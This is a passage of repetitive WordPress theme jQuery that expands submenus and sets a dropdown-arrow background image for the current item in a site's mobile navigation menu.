			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-item")){
